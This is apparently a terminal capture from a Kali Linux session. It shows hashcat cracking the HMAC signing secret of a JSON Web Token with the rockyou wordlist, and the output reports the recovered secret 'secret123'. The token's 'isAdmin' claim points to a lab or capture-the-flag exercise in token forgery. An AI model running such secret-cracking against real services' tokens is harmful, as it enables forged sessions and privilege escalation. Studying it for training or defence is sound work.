 kali@kali: ~/Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ hashcat -m 16500 -a 0 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODBjNjljYzQwZGJkYjU4OTAxMzNjMWEiLCJ1c2VybmFtZSI6IkNSM0VEIiwiaXNBZG1pbiI6ImZhbHNlIiwiaWF0IjoxNzQ1NzM0NzEzfQ.U5kGkhvJ
ZWmrudscGjBBqW75bdfFpnG4oSjwMHof_TQ /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i5-9300H CPU @ 2.40GHz, 2171/4406 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 4 secs
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2ODBjNjljYzQwZGJkYjU4OTAxMzNjMWEiLCJ1c2VybmFtZSI6IkNSM0VEIiwiaXNBZG1pbiI6ImZhbHNlIiwiaWF0IjoxNzQ1NzM0NzEzfQ.U5kGkhvJZWmrudscGjBBqW75bdfFpnG4oS
jwMHof_TQ:secret123
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))